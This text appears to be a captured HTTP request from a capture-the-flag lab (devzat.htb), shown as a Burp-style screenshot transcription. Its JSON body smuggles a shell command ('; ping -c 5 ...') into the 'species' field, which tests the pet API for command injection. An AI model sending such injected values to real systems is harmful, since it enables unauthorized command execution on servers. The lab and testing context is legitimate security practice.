 Pretty Raw Hex
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 35
10 Origin: http://pets.devzat.htb
11 Connection: keep-alive
12
13 {
"name":"test",
"species":"redkite; ping -c 5 10.10.16.16"
}